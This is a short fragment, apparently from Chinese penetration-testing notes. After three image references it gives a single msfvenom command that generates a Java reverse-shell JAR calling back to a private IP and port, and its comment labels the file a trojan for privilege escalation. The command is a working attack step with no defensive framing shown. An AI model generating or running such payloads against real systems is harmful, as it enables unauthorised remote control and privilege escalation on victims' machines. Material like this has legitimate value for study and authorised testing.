 msfvenom —platform java -f jar -p java/shell_reverse_tcp LHOST=192.168.108.129 LPORT=5555 -o shell.jar #生成jar木马提权文件